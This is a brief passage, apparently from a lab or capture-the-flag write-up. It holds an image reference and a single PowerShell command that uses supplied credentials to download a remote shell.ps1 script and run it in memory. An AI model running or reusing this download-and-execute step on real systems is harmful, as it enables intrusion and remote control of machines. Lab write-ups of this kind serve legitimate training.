 > Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.87/shell.ps1')" -Credential $cred